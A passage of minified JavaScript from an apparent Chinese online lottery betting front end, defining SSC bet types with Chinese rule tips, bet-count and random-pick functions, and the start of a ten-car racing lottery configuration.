的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选和值",eg:["和值1","***10（不限顺序）"]}]},"前三":{"直选":[{name:"复式",mode:"SSC004001001",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选复式",eg:["456**","456**"],default:!0},{name:"单式",mode:"SSC004001002",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选单式",eg:["456**","456**"]},{name:"直选和值",mode:"SSC004001003",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和，奖金",group:"前三",subGroup:"直选",tag:"前三直选和值",eg:["和值1","001**,010**,100**"]},{name:"跨度",mode:"SSC004001004",tip:"所选数值等于开奖号码的前3位最大与最小数字相减之差，即为中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选跨度",eg:["跨度8","(1)前三数字08x（不限顺序）,x≠9;(2)前三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"SSC004003004",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和(不含豹子号) ",group:"前三",subGroup:"组选",tag:"前三组选和值",eg:["和值6","033**（不限顺序）","和值6","015**（不限顺序）"]},{name:"组三",mode:"SSC004003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的前三位相同(必须含对子)，顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组选组三",eg:["12","112**（不限顺序）"]},{name:"组六",mode:"SSC004003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的前三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组选组六",eg:["123","123**（不限顺序）"]},{name:"混合组选",mode:"SSC004003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖 ",group:"前三",subGroup:"组选",tag:"前三混合组选",eg:["001","001**（不限顺序）","123","123**（不限顺序）"]},{name:"组三单式",mode:"SSC004003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组三单式",eg:["112**","112**（不限顺序）"]},{name:"组六单式",mode:"SSC004003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组六单式",eg:["123**","123**（不限顺序）"]}]},"中三":{"直选":[{name:"复式",mode:"SSC013001001",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选复式",default:!0,eg:["*456*","*456*"]},{name:"单式",mode:"SSC013001002",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选单式",eg:["*456*","*456*"]},{name:"直选和值",mode:"SSC013001003",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和，奖金",group:"中三",subGroup:"直选",tag:"中三直选和值",eg:["和值1","*001*，*010*，*100*"]},{name:"跨度",mode:"SSC013001004",tip:"所选数值等于开奖号码的中3位最大与最小数字相减之差，即是中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选跨度",eg:["跨度8","(1)中三数组08x（不限顺序），x≠9(2)中三数字19x（不限顺序），x≠0"]}],"组选":[{name:"组选和值",mode:"SSC013003004",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和(不含豹子号) ",group:"中三",subGroup:"组选",tag:"中三组选和值",eg:["和值6","*033*（不限顺序）","和值6","*015*（不限顺序）"]},{name:"组三",mode:"SSC013003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的中三位相同(必须含对子)，顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组选组三",eg:["12（1为二重号，2为单号）","*112*（不限顺序）"]},{name:"组六",mode:"SSC013003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的中三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组选组六",eg:["123","*123*（不限顺序）"]},{name:"混合组选",mode:"SSC013003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限 ",group:"中三",subGroup:"组选",tag:"中三混合组选",eg:["001","*001*（不限顺序）","123","*123*（不限顺序）"]},{name:"组三单式",mode:"SSC013003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组三单式",eg:["*112*","*112*（不限顺序）"]},{name:"组六单式",mode:"SSC013003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组六单式",eg:["*123*","*123*（不限顺序）"]}]},"后三":{"直选":[{name:"复式",mode:"SSC003001001",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选复式",default:!0,eg:["**456","**456"]},{name:"单式",mode:"SSC003001002",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",eg:["**456","**456"]},{name:"直选和值",mode:"SSC003001003",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和，奖金",group:"后三",subGroup:"直选",tag:"后三直选和值",eg:["和值1","**001,**010,**100"]},{name:"跨度",mode:"SSC003001004",tip:"所选数值等于开奖号码的后3位最大与最小数字相减之差，即为中奖，最高奖金",group:"后三",subGroup:"直选",tag:"后三直选跨度",eg:["跨度8","(1)后三数字08x（不限顺序），x≠9;(2)后三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"SSC003003004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号) ",group:"后三",subGroup:"组选",tag:"后三组选和值",eg:["和值6","**033（不限顺序）","和值6","**015（不限顺序）"]},{name:"组三",mode:"SSC003003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的后三位相同(必须含对子)，顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组选组三",eg:["12（1为二重号，2为单号）","**112（不限顺序）"]},{name:"组六",mode:"SSC003003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的后三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组选组六",eg:["123","**123（不限顺序）"]},{name:"混合组选",mode:"SSC003003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限，即为中奖 ",group:"后三",subGroup:"组选",tag:"后三混合组选",eg:["001","**001（不限顺序）","123","**123（不限顺序）"]},{name:"组三单式",mode:"SSC003003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组三单式",eg:["**112","**112（不限顺序）"]},{name:"组六单式",mode:"SSC003003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组六单式",eg:["**123","**123（不限顺序）"]}]},"四星":{"直选":[{name:"复式",mode:"SSC002001001",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选复式",default:!0,eg:["*3456","*3456"]},{name:"单式",mode:"SSC002001002",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选单式",eg:["*3456","*3456"]}],"组选":[{name:"组选24",mode:"SSC002003001",tip:"至少选择4个号码投注，竟猜开奖号码的后4位，号码一致顺序不限且不重复即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选24",eg:["*2568","*2568（不限顺序）"]},{name:"组选12",mode:"SSC002003002",tip:"至少选择1个二重号码和2个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选12",eg:["*2588（8为二重号，2、5为单号）","*2588（不限顺序）"]},{name:"组选6",mode:"SSC002003003",tip:"至少选择2个二重号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选6",eg:["*0088（0,8为二重号）","*0088（不限顺序）"]},{name:"组选4",mode:"SSC002003004",tip:"至少选择1个三重号码和1个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选4",eg:["*2888（8为三重号，2为单号）","*2888（不限顺序）"]}]},"五星":{"直选":[{name:"复式",mode:"SSC001001001",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",tag:"五星直选复式",eg:["12345","12345"],default:!0},{name:"单式",mode:"SSC001001002",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",eg:["23456","23456"],tag:"五星直选单式"}],"组选":[{name:"组选120",mode:"SSC001003001",tip:"至少选择五个号码投注，竟猜开奖号码的全部五位，号码一致顺序不限且不重复即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选120",eg:["02568","02568（不限顺序）"]},{name:"组选60",mode:"SSC001003002",tip:"至少选择1个二重号码和3个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选60",eg:["02588（8为二重号，0、2、5为单号）","02588（不限顺序）"]},{name:"组选30",mode:"SSC001003003",tip:"至少选择2个二重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选30",eg:["00588（0、8为二重号，5为单号）","00588（不限顺序）"]},{name:"组选20",mode:"SSC001003004",tip:"至少选择1个三重号码和2个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选20",eg:["02888（8为三重号，0、2为单号）","02888（不限顺序）"]},{name:"组选10",mode:"SSC001003005",tip:"至少选择1个三重号码和1个二重号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选10",eg:["22888（2为二重号，8为三重号）","22888（不限顺序）"]},{name:"组选5",mode:"SSC001003006",tip:"至少选择1个四重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选5",eg:["08888（8为四重号，0为单号）","08888（不限顺序）"]}],"趣味":[{name:"一帆风顺",mode:"SSC009001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星一帆风顺",eg:["1","xx1xx（不限顺序）"]},{name:"好事成双",mode:"SSC009001002",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现2次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星好事成双",eg:["8","xxx88（不限顺序）"]},{name:"三星报喜",mode:"SSC009001003",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现3次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星三星报喜",eg:["8","xx888（不限顺序）"]},{name:"四季发财",mode:"SSC009001004",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现4次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星四季发财",eg:["8","x8888（不限顺序）"]}]},"大小单双":{"大小单双":[{name:"前二",mode:"SSC008001003",tip:"从万位、千位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",default:!0,eg:["小双","万位与千位“小双”，即为中奖。"]},{name:"后二",mode:"SSC008001001",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后二大小单双",eg:["大单","十位与个位“大单”，即为中奖。"]},{name:"前三",mode:"SSC008001005",tip:"从万位、千位、百位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前三大小单双",eg:["小双小","万位、千位、百位“小双小”，即为中奖"]},{name:"后三",mode:"SSC008001004",tip:"从百位、十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后三大小单双",eg:["大单大","百位、十位、个位“大单大”，即为中奖"]}]}},sscPlay:{SSC001001001:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.lK)(5,(0,t.BR)(e,r))}},SSC001001002:{box:"normal",len:5},SSC001003001:{render:["zx120"],alg:function(e,r){return(0,t.C)(r.zx120.length,5)}},SSC001003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,3)}},SSC001003003:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.x,r.xx,2)}},SSC001003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,2)}},SSC001003005:{render:["xxx","xx"],alg:function(e,r){return(0,t.io)(r.xxx,r.xx,1)}},SSC001003006:{render:["xxxx","x"],alg:function(e,r){return(0,t.io)(r.xxxx,r.x,1)}},SSC007003001:{render:["budingwei"],alg:t.MN},SSC007003002:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],2)}},SSC007003003:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],3)}},SSC009001001:{render:["yffs"],alg:t.MN},SSC009001002:{render:["hscs"],alg:t.MN},SSC009001003:{render:["sxbx"],alg:t.MN},SSC009001004:{render:["sjfc"],alg:t.MN},SSC002001001:{render:["1000","100","10","1"],alg:function(e,r){return(0,t.lK)(4,(0,t.BR)(e,r))}},SSC002001002:{box:"normal",len:4},SSC002003001:{render:["zx24"],alg:function(e,r){return(0,t.C)(r.zx24.length,4)}},SSC002003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,2)}},SSC002003003:{render:["xx"],alg:function(e,r){return(0,t.C)(r.xx.length,2)}},SSC002003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,1)}},SSC007002001:{render:["budingwei"],alg:t.MN},SSC007002002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},SSC004001001:{render:["10000","1000","100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},SSC004001002:{box:"normal",len:3},SSC004001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},SSC004001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},SSC004003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},SSC004003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},SSC004003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},SSC004003005:{box:"normal",len:3,special:"b3x2x3"},SSC004003006:{render:["baodan"],alg:function(e,r){return 54}},SSC004003007:{box:"normal",len:3,special:"b3x2"},SSC004003008:{box:"normal",len:3,special:"b3x3"},SSC007001003:{render:["budingwei"],alg:t.MN},SSC007001004:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},SSC013001001:{render:["1000","100","10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},SSC013001002:{box:"normal",len:3},SSC013001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},SSC013001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},SSC013003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},SSC013003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},SSC013003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},SSC013003005:{box:"normal",len:3,special:"b3x2x3"},SSC013003006:{render:["baodan"],alg:function(e,r){return 54}},SSC013003007:{box:"normal",len:3,special:"b3x2"},SSC013003008:{box:"normal",len:3,special:"b3x3"},SSC007001005:{render:["budingwei"],alg:t.MN},SSC007001006:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},SSC003001001:{render:["100","10","1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},SSC003001002:{box:"normal",len:3},SSC003001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},SSC003001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},SSC003003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},SSC003003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},SSC003003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},SSC003003005:{box:"normal",len:3,special:"b3x2x3"},SSC003003006:{render:["baodan"],alg:function(e,r){return 54}},SSC003003007:{box:"normal",len:3,special:"b3x2"},SSC003003008:{box:"normal",len:3,special:"b3x3"},SSC007001001:{render:["budingwei"],alg:t.MN},SSC007001002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},SSC005001001:{render:["10000","1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},SSC005001002:{box:"normal",len:2},SSC005001003:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},SSC005001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},SSC005002001:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},SSC005002002:{box:"normal",len:2,special:"b2x2"},SSC005002003:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},SSC005002004:{render:["baodan"],alg:function(e,r){return 9}},SSC005001005:{render:["10","1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},SSC005001006:{box:"normal",len:2},SSC005001007:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},SSC005001008:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},SSC005002005:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},SSC005002006:{box:"normal",len:2,special:"b2x2"},SSC005002007:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},SSC005002008:{render:["baodan"],alg:function(e,r){return 9}},SSC006001002:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},SSC008001003:{render:["i10000","i1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},SSC008001001:{render:["i10","i1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},SSC008001005:{render:["i10000","i1000","i100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},I94:{render:["i1000","i100","i10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},SSC008001004:{render:["i100","i10","i1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},SSC014001001:{render:["lhh"],alg:t.MN},SSC014001003:{render:["lhh"],alg:t.MN},SSC014001005:{render:["lhh"],alg:t.MN}},sscRandom:{SSC001001001:function(){return t.Nw([1,1,1,1,1],!0,t.G5)},SSC001003001:function(){return t.Nw([5],!1,t.G5)},SSC001003002:function(){return t.Nw([1,3],!1,t.G5)},SSC001003003:function(){return t.Nw([2,1],!1,t.G5)},SSC001003004:function(){return t.Nw([1,2],!1,t.G5)},SSC001003005:function(){return t.Nw([1,1],!1,t.G5)},SSC001003006:function(){return t.Nw([1,1],!1,t.G5)},SSC007003001:function(){return t.Nw([1],!1,t.G5)},SSC007003002:function(){return t.Nw([2],!1,t.G5)},SSC007003003:function(){return t.Nw([3],!1,t.G5)},SSC009001001:function(){return t.Nw([1],!1,t.G5)},SSC009001002:function(){return t.Nw([1],!1,t.G5)},SSC009001003:function(){return t.Nw([1],!1,t.G5)},SSC009001004:function(){return t.Nw([1],!1,t.G5)},SSC002001001:function(){return t.Nw([1,1,1,1],!0,t.G5)},SSC002003001:function(){return t.Nw([4],!1,t.G5)},SSC002003002:function(){return t.Nw([1,2],!1,t.G5)},SSC002003003:function(){return t.Nw([2],!1,t.G5)},SSC002003004:function(){return t.Nw([1,1],!1,t.G5)},SSC007002001:function(){return t.Nw([1],!1,t.G5)},SSC007002002:function(){return t.Nw([2],!1,t.G5)},SSC004001001:function(){return t.Nw([1,1,1],!0,t.G5)},SSC004001003:function(){return t.Nw([1],!1,t.eY)},SSC004001004:function(){return t.Nw([1],!1,t.G5)},SSC004003004:function(){return t.Nw([1],!1,t.uu)},SSC004003001:function(){return t.Nw([2],!1,t.G5)},SSC004003002:function(){return t.Nw([3],!1,t.G5)},SSC004003006:function(){return t.Nw([1],!1,t.G5)},SSC007001003:function(){return t.Nw([1],!1,t.G5)},SSC007001004:function(){return t.Nw([2],!1,t.G5)},SSC013001001:function(){return t.Nw([1,1,1],!0,t.G5)},SSC013001003:function(){return t.Nw([1],!1,t.eY)},SSC013001004:function(){return t.Nw([1],!1,t.G5)},SSC013003004:function(){return t.Nw([1],!1,t.uu)},SSC013003001:function(){return t.Nw([2],!1,t.G5)},SSC013003002:function(){return t.Nw([3],!1,t.G5)},SSC013003006:function(){return t.Nw([1],!1,t.G5)},SSC007001005:function(){return t.Nw([1],!1,t.G5)},SSC007001006:function(){return t.Nw([2],!1,t.G5)},SSC003001001:function(){return t.Nw([1,1,1],!0,t.G5)},SSC003001003:function(){return t.Nw([1],!1,t.eY)},SSC003001004:function(){return t.Nw([1],!1,t.G5)},SSC003003004:function(){return t.Nw([1],!1,t.uu)},SSC003003001:function(){return t.Nw([2],!1,t.G5)},SSC003003002:function(){return t.Nw([3],!1,t.G5)},SSC003003006:function(){return t.Nw([1],!1,t.G5)},SSC007001001:function(){return t.Nw([1],!1,t.G5)},SSC007001002:function(){return t.Nw([2],!1,t.G5)},SSC005001001:function(){return t.Nw([1,1],!0,t.G5)},SSC005001003:function(){return t.Nw([1],!1,t.AK)},SSC005001004:function(){return t.Nw([1],!1,t.G5)},SSC005002001:function(){return t.Nw([2],!1,t.G5)},SSC005002003:function(){return t.Nw([1],!1,t._Q)},SSC005002004:function(){return t.Nw([1],!1,t.G5)},SSC005001005:function(){return t.Nw([1,1],!0,t.G5)},SSC005001007:function(){return t.Nw([1],!1,t.AK)},SSC005001008:function(){return t.Nw([1],!1,t.G5)},SSC005002005:function(){return t.Nw([2],!1,t.G5)},SSC005002007:function(){return t.Nw([1],!1,t._Q)},SSC005002008:function(){return t.Nw([1],!1,t.G5)},SSC006001002:function(){return(0,t.hl)()},SSC008001003:function(){return t.Nw([1,1],!0,t.UY)},SSC008001001:function(){return t.Nw([1,1],!0,t.UY)},SSC008001005:function(){return t.Nw([1,1,1],!0,t.UY)},SSC008001004:function(){return t.Nw([1,1,1],!0,t.UY)},SSC014001001:function(){return t.Nw([1],!0,t.gA)},SSC014001002:function(){return t.Nw([1],!0,t.gA)},SSC014001003:function(){return t.Nw([1],!0,t.gA)},SSC014001004:function(){return t.Nw([1],!0,t.gA)},SSC014001005:function(){return t.Nw([1],!0,t.gA)},SSC014001006:function(){return t.Nw([1],!0,t.gA)}},sscRandomNote:{SSC001001002:function(){return[0,0,0,0,0].map(function(e){return(0,t.wx)(10)})},SSC002001002:function(){return[0,0,0,0].map(function(e){return(0,t.wx)(10)})},SSC004001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},SSC004003005:function(){return t.Nw([3],!1,t.G5)[0]},SSC004003007:function(){return t.Th(t.G5)},SSC004003008:function(){return t.Nw([3],!1,t.G5)[0]},SSC013001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},SSC013003005:function(){return t.Nw([3],!1,t.G5)[0]},SSC013003007:function(){return t.Th(t.G5)},SSC013003008:function(){return t.Nw([3],!1,t.G5)[0]},SSC003001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},SSC003003005:function(){return t.Nw([3],!1,t.G5)[0]},SSC003003007:function(){return t.Th(t.G5)},SSC003003008:function(){return t.Nw([3],!1,t.G5)[0]},SSC005001002:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},SSC005002002:function(){return t.Nw([2],!1,t.G5)[0]},SSC005001006:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},SSC005002006:function(){return t.Nw([2],!1,t.G5)[0]}},sscSpecialMode:{SSC004001003:function(e){return(0,t.Sl)(e[0][0])},SSC004001004:function(e){return(0,t.vY)(e[0][0])},SSC004003004:function(e){return(0,t.a2)(e[0][0])},SSC004003001:function(e){return 2},SSC004003006:function(e){return 54},SSC013001003:function(e){return(0,t.Sl)(e[0][0])},SSC013001004:function(e){return(0,t.vY)(e[0][0])},SSC013003004:function(e){return(0,t.a2)(e[0][0])},SSC013003001:function(e){return 2},SSC013003006:function(e){return 54},SSC003001003:function(e){return(0,t.Sl)(e[0][0])},SSC003001004:function(e){return(0,t.vY)(e[0][0])},SSC003003004:function(e){return(0,t.a2)(e[0][0])},SSC003003001:function(e){return 2},SSC003003006:function(e){return 54},SSC005001003:function(e){return(0,t.ZE)(e[0][0])},SSC005001004:function(e){return(0,t.oF)(e[0][0])},SSC005002003:function(e){return(0,t.xX)(e[0][0])},SSC005002004:function(e){return 9},SSC005001007:function(e){return(0,t.ZE)(e[0][0])},SSC005001008:function(e){return(0,t.oF)(e[0][0])},SSC005002007:function(e){return(0,t.xX)(e[0][0])},SSC005002008:function(e){return 9}}}},19559:function(e,r){let n=["和大","和小","和单","和双"],t=["大","小","单","双","龙","虎"],u=["大","小","单","双"],o=["01","02","03","04","05","06","07","08","09","10"],g=["03","04","05","06","07","08","09","10","11","12","13","14","15","16","17","18","19"];r.A={ctbscConfig:{"双面盘":{"双面盘":[{groupName:"双面盘",tip:"冠军龙虎比较冠军与第十名车号，冠军车号较大为龙，较小为虎。亚军龙虎比较亚军与第九名车号。季军龙虎比较季军与第八名车号。第四名龙虎比较第四名与第七名车号。第五名龙虎比较第五名与第六名车号。",play:[{name:"冠、亚和",mode:"CTBSC003002001",group:"双面盘",tag:"冠亚军_冠亚和_双面"},{name:"冠军",mode:"CTBSC001001001",group:"双面盘",tag:"双面盘_冠军"},{name:"亚军",mode:"CTBSC001001002",group:"双面盘",tag:"双面盘_亚军"},{name:"季军",mode:"CTBSC001001003",group:"双面盘",tag:"双面盘_季军"},{name:"第四名",mode:"CTBSC001001004",group:"双面盘",tag:"双面盘_第四名"},{name:"第五名",mode:"CTBSC001001005",group:"双面盘",tag:"双面盘_第五名"},{name:"第六名",mode:"CTBSC001001006",group:"双面盘",tag:"双面盘_第六名"},{name:"第七名",mode:"CTBSC001001007",group:"双面盘",tag:"双面盘_第七名"},{name:"第八名",mode:"CTBSC001001008",group:"双面盘",tag:"双面盘_第八名"},{name:"第九名",mode:"CTBSC001001009",group:"双面盘",tag:"双面盘_第九名"},{name:"第十名",mode:"CTBSC001001010",group:"双面盘",tag:"双面盘_第十名"}],luziOption:[{name:"冠军大小",id:"LZBSCGJDX"},{name:"冠军单双",id:"LZBSCGJDS"},{name:"冠亚和大小",id:"LZBSCGYDX"},{name:"冠亚和",id:"LZBSCGYH"},{name:"冠亚和单双",id:"LZBSCGDS"}],default:!0}]},"定位胆":{"定位胆":[{groupName:"定位胆",tip:"预测各名次之车号,所选车号与开奖结果相同即中奖。",play:[{name:"冠军",mode:"CTBSC002001001",group:"定位胆",tag:"定位胆_冠军"},{name:"亚军",mode:"CTBSC002001002",group:"定位胆",tag:"定位胆_亚军"},{name:"季军",mode:"CTBSC002001003",group:"定位胆",tag:"定位胆_季军"},{name:"第四名",mode:"CTBSC002001004",group:"定位胆",tag:"定位胆_第四名"},{name:"第五名",mode:"CTBSC002001005",group:"定位胆",tag:"定位胆_第五名"},{name:"第六名",mode:"CTBSC002001006",group:"定位胆",tag:"定位胆_第六名"},{name:"第七名",mode:"CTBSC002001007",group:"定位胆",tag:"定位胆_第七名"},{name:"第八名",mode:"CTBSC002001008",group:"定位胆",tag:"定位胆_第八名"},{name:"第九名",mode:"CTBSC002001009",group:"定位胆",tag:"定位胆_第九名"},{name:"第十名",mode:"CTBSC002001010",group:"定位胆",tag:"定位胆_第十名"}],luziOption:[],default:!0}]},"冠亚军":{"冠亚军":[{groupName:"冠亚军",tip:"预测冠军车号与亚军车号相加,所选数字与开奖结果相同即中奖。",play:[{name:"冠亚和",mode:"CTBSC003001001",group:"冠亚军",tag:"冠亚军_冠亚和"},{name:"冠亚和双面",mode:"CTBSC003002001",group:"冠亚军",tag:"冠亚军_冠亚和_双面"}],luziOption:[{name:"冠军大小",id:"LZBSCGJDX"},{name:"冠军单双",id:"LZBSCGJDS"},{name:"冠亚和大小",id:"LZBSCGYDX"},{name:"冠亚和",id:"LZBSCGYH"},{name:"冠亚和单双",id:"LZBSCGDS"}],default:!0}]}},ctbscPlay:{CTBSC003002001:{title:"冠、亚和",itemArr:n},CTBSC001001001:{title:"冠军",itemArr:t},CTBSC001001002:{title:"亚军",itemArr:t},CTBSC001001003:{title:"季军",itemArr:t},CTBSC001001004:{title:"第四名",itemArr:t},CTBSC001001005:{title:"第五名",itemArr:t},CTBSC001001006:{title:"第六名"